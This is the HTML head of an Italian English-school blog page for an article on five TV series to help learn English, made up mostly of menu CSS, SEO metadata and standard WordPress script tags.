.jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible}.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner,.jet-mega-menu.jet-mega-menu--animation-none.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container .jet-mega-menu-mega-container__inner{pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-sub-menu{opacity:0;visibility:hidden;pointer-events:none;-webkit-transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear;transition:opacity .3s cubic-bezier(.48, .01, .5, .99),visibility .1s linear}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--default .jet-mega-menu-item.jet-mega-menu-item--hover>.jet-mega-menu-sub-menu{opacity:1;visibility:visible;pointer-events:auto}.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-horizontal .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container,.jet-mega-menu.jet-mega-menu--animation-fade.jet-mega-menu--layout-vertical .jet-mega-menu-list .jet-mega-menu-item--hover.jet-mega-menu-item--mega>.jet-mega-menu-mega-container{opacity:1;visibility:visible;pointer-events:auto}.jet-mobile-menu{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu__instance{position:relative}.jet-mobile-menu__instance--slide-out-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;position:fixed;top:0;height:100%;max-width:100%;z-index:998}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:32px;height:calc(100vh - 32px)}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container{top:46px;height:calc(100vh - 46px)}.jet-mobile-menu__instance--slide-out-layout .jet-mobile-menu__container .jet-mobile-menu__container-inner{width:100%}.jet-mobile-menu__instance--slide-out-layout.right-container-position .jet-mobile-menu__container{right:0}.jet-mobile-menu__instance--slide-out-layout.left-container-position .jet-mobile-menu__container{left:0}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:20px}body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=desktop] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:52px}body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=tablet] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:35px}body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle,body.admin-bar[data-elementor-device-mode=mobile] .jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{top:66px}.jet-mobile-menu__instance--slide-out-layout.fixed-right-toggle-position .jet-mobile-menu__toggle{position:fixed;right:20px;z-index:997}.jet-mobile-menu__instance--slide-out-layout.fixed-left-toggle-position .jet-mobile-menu__toggle{position:fixed;left:20px;z-index:997}.jet-mobile-menu__instance--dropdown-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--dropdown-layout .jet-mobile-menu__container{position:absolute;top:100%;z-index:998}.jet-mobile-menu__instance--dropdown-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--dropdown-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance--push-layout{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.jet-mobile-menu__instance--push-layout .jet-mobile-menu__container{position:relative}.jet-mobile-menu__instance--push-layout.right-container-position{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.jet-mobile-menu__instance--push-layout.left-container-position{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg{fill:currentColor}.jet-mobile-menu__instance.fill-svg-icon .jet-dropdown-arrow svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__back svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__item .jet-menu-icon svg path,.jet-mobile-menu__instance.fill-svg-icon .jet-mobile-menu__toggle svg path{fill:currentColor}.jet-mobile-menu__toggle{min-width:35px;min-height:35px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:nowrap;flex-wrap:nowrap;cursor:pointer}.jet-mobile-menu__toggle-text{color:#3a3a3a}.jet-mobile-menu__toggle-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__toggle-icon+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__toggle-icon svg{width:16px;height:auto}.jet-mobile-menu__container{width:400px}.jet-mobile-menu__container-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:20px;background-color:#fff;position:relative;overflow-x:hidden;overflow-y:auto;-webkit-overflow-scrolling:touch}.jet-mobile-menu__controls{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-align:center;-ms-flex-align:center;align-items:center;min-height:35px}.jet-mobile-menu__back{min-width:30px;min-height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu__back svg{width:16px;height:auto}.jet-mobile-menu__back svg:not([height]){min-height:16px}.jet-mobile-menu__back svg:not([width]){min-width:16px}.jet-mobile-menu__back span{margin-left:7px}.jet-mobile-menu__breadcrumbs{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__breadcrumb .breadcrumb-label{color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;margin:0 5px;color:#3a3a3a}.jet-mobile-menu__breadcrumb .breadcrumb-divider svg{fill:currentColor;height:auto}.jet-mobile-menu__list{width:100%;position:relative}.jet-mobile-menu__template{width:100%;position:relative}.jet-mobile-menu__template-loader{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__template-loader+.jet-mobile-menu__toggle-text{margin-left:10px}.jet-mobile-menu__items{margin:0;padding:0}.jet-mobile-menu__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;padding:10px 0}.jet-mobile-menu-single .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu-widget .jet-mobile-menu__item:last-child{border-bottom:none!important}.jet-mobile-menu__item>.jet-mobile-menu__list{padding:10px 0 10px 30px}.jet-mobile-menu__item .jet-menu-item-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu__item-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.jet-mobile-menu .jet-menu-icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-item-align:center;align-self:center;margin-right:10px;min-width:1em;color:#3a3a3a}.jet-mobile-menu .jet-menu-icon img,.label-hidden .jet-mobile-menu .jet-menu-icon{margin-right:0;margin-left:0}.jet-mobile-menu .jet-menu-icon svg{width:16px;height:auto}.jet-mobile-menu .jet-menu-name{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.jet-mobile-menu .jet-menu-desc{font-size:10px;font-style:italic}.jet-mobile-menu .jet-menu-badge{width:auto;-webkit-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));-ms-transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));transform:translate(var(--jmm-menu-badge-offset-x,10px),var(--jmm-menu-badge-offset-y,-10px));line-height:1}.jet-mobile-menu .jet-menu-badge__inner{font-size:10px;line-height:1;padding:3px}.jet-mobile-menu .jet-menu-badge__inner img,.jet-mobile-menu .jet-menu-badge__inner svg{width:16px;height:auto}.jet-mobile-menu .jet-dropdown-arrow{width:30px;height:30px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer;color:#3a3a3a}.jet-mobile-menu .jet-dropdown-arrow svg{width:16px;height:auto}.jet-mobile-menu__refs{display:none}.jet-mega-menu-location{overflow-x:hidden}.jet-menu-body-blocker{overflow:hidden}.jet-mobile-menu-cover{position:fixed;display:block;width:100%;height:100vh;top:0;left:0;background-color:rgba(0,0,0,.5);z-index:997}.cover-animation-enter{opacity:0}.cover-animation-enter-to{opacity:1}.cover-animation-enter-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.cover-animation-leave{opacity:1}.cover-animation-leave-to{opacity:0}.cover-animation-leave-active{-webkit-transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s;transition:opacity .3s cubic-bezier(.5, .12, .46, .88) .1s}.menu-container-right-animation-enter{-webkit-transform:translateX(-100%);-ms-transform:translateX(-100%);transform:translateX(-100%)}.menu-container-right-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-right-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-right-animation-leave-to{-webkit-transform:translateX(-150%);-ms-transform:translateX(-150%);transform:translateX(-150%)}.menu-container-right-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-enter{-webkit-transform:translateX(100%);-ms-transform:translateX(100%);transform:translateX(100%)}.menu-container-left-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-left-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.menu-container-left-animation-leave-to{-webkit-transform:translateX(150%);-ms-transform:translateX(150%);transform:translateX(150%)}.menu-container-left-animation-leave-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-enter{opacity:0;-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}.menu-container-dropdown-animation-enter-to{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-enter-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-dropdown-animation-leave{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.menu-container-dropdown-animation-leave-to{opacity:0;-webkit-transform:translateY(10%);-ms-transform:translateY(10%);transform:translateY(10%)}.menu-container-dropdown-animation-leave-active{-webkit-transition:.25s cubic-bezier(.5, .12, .46, .88);transition:all .25s cubic-bezier(.5, .12, .46, .88)}.menu-container-expand-animation-enter-active,.menu-container-expand-animation-leave-active{max-height:100vh;-webkit-transition:.3s ease-in-out;transition:all .3s ease-in-out;overflow:hidden}.menu-container-expand-animation-enter,.menu-container-expand-animation-leave-to{max-height:0}.items-next-animation-enter{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-next-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-next-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-next-animation-leave-to{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-next-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-enter{-webkit-transform:translateX(-110%);-ms-transform:translateX(-110%);transform:translateX(-110%)}.items-prev-animation-enter-to{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-enter-active{-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}.items-prev-animation-leave{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}.items-prev-animation-leave-to{-webkit-transform:translateX(110%);-ms-transform:translateX(110%);transform:translateX(110%)}.items-prev-animation-leave-active{position:absolute;-webkit-transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:-webkit-transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88);transition:transform .3s cubic-bezier(.5, .12, .46, .88),-webkit-transform .3s cubic-bezier(.5, .12, .46, .88)}</style>
	<meta name="description" content="Sei curioso di sapere quali sono le migliori serie TV per imparare l&#039;inglese in maniera semplice e divertente? Leggi il nostro articolo e... pronto ad accendere la tv!" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Le 5 migliori serie TV per imparare l&#039;inglese divertendoti" />
	<meta property="og:description" content="Sei curioso di sapere quali sono le migliori serie TV per imparare l&#039;inglese in maniera semplice e divertente? Leggi il nostro articolo e... pronto ad accendere la tv!" />
	<meta property="og:url" content="https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/" />
	<meta property="og:site_name" content="My English School™" />
	<meta property="article:publisher" content="https://www.facebook.com/MyEnglishSchool" />
	<meta property="article:published_time" content="2018-09-18T10:49:29+00:00" />
	<meta property="article:modified_time" content="2022-06-17T08:42:48+00:00" />
	<meta property="og:image" content="https://www.myes.school/wp-content/uploads/2018/09/watch-tv.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="900" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Daniele" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Scritto da" />
	<meta name="twitter:data1" content="Daniele" />
	<meta name="twitter:label2" content="Tempo di lettura stimato" />
	<meta name="twitter:data2" content="3 minuti" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#article","isPartOf":{"@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/"},"author":{"name":"Daniele","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44"},"headline":"Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti","datePublished":"2018-09-18T10:49:29+00:00","dateModified":"2022-06-17T08:42:48+00:00","mainEntityOfPage":{"@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/"},"wordCount":575,"publisher":{"@id":"https://www.myes.school/it/#organization"},"image":{"@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2018/09/watch-tv.jpg","keywords":["cinema","come imparare inglese","movie","movies","serie tv","Serie tv USA","television","tv serie","zapping"],"articleSection":["Film e Musica"],"inLanguage":"it-IT"},{"@type":"WebPage","@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/","url":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/","name":"Le 5 migliori serie TV per imparare l'inglese divertendoti I MyES","isPartOf":{"@id":"https://www.myes.school/it/#website"},"primaryImageOfPage":{"@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#primaryimage"},"image":{"@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#primaryimage"},"thumbnailUrl":"https://www.myes.school/wp-content/uploads/2018/09/watch-tv.jpg","datePublished":"2018-09-18T10:49:29+00:00","dateModified":"2022-06-17T08:42:48+00:00","description":"Sei curioso di sapere quali sono le migliori serie TV per imparare l'inglese in maniera semplice e divertente? Leggi il nostro articolo e... pronto ad accendere la tv!","breadcrumb":{"@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#breadcrumb"},"inLanguage":"it-IT","potentialAction":[{"@type":"ReadAction","target":["https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/"]}]},{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#primaryimage","url":"https://www.myes.school/wp-content/uploads/2018/09/watch-tv.jpg","contentUrl":"https://www.myes.school/wp-content/uploads/2018/09/watch-tv.jpg","width":1600,"height":900,"caption":"watch tv"},{"@type":"BreadcrumbList","@id":"https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.myes.school/it/"},{"@type":"ListItem","position":2,"name":"Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti"}]},{"@type":"WebSite","@id":"https://www.myes.school/it/#website","url":"https://www.myes.school/it/","name":"My English School™","description":"","publisher":{"@id":"https://www.myes.school/it/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.myes.school/it/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"it-IT"},{"@type":"Organization","@id":"https://www.myes.school/it/#organization","name":"My English School™","url":"https://www.myes.school/it/","logo":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/logo/image/","url":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","contentUrl":"https://www.myes.school/wp-content/uploads/2023/12/Logo-MyES-Square.png","width":1080,"height":1080,"caption":"My English School™"},"image":{"@id":"https://www.myes.school/it/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MyEnglishSchool"]},{"@type":"Person","@id":"https://www.myes.school/it/#/schema/person/7bcbebd2738661c730b32a60d254cf44","name":"Daniele","image":{"@type":"ImageObject","inLanguage":"it-IT","@id":"https://www.myes.school/it/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/0d4087b6650aae561d81002c3c5cc7e569a05fe50ccbb5e732882f7e03fe4c45?s=96&d=mm&r=g","caption":"Daniele"},"url":"https://www.myes.school/it/magazine/author/daniele/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />

<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed" href="https://www.myes.school/it/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Feed dei commenti" href="https://www.myes.school/it/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="My English School™ &raquo; Le 5 migliori serie TV per imparare l&#8217;inglese divertendoti Feed dei commenti" href="https://www.myes.school/it/magazine/film-e-musica/le-5-migliori-serie-tv-per-imparare-linglese-divertendoti/feed/" />

<style id='wp-emoji-styles-inline-css' type='text/css'></style>

<style id='classic-theme-styles-inline-css' type='text/css'></style>
<style id='global-styles-inline-css' type='text/css'></style>










<style id='elementor-frontend-inline-css' type='text/css'></style>






<style id='unicoach-theme-info-inline-css' type='text/css'></style>












<style id='hide_field_class_style-inline-css' type='text/css'></style>
<noscript></noscript><style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://www.myes.school/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
</style>





<script type="text/javascript" id="sgr-js-extra">
/* <![CDATA[ */
var sgr = {"sgr_site_key":"6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/simple-google-recaptcha/sgr.js?ver=1768389161" id="sgr-js" defer></script>
<script type="text/javascript" id="wpml-cookie-js-extra">
/* <![CDATA[ */
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=1768389161" id="wpml-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
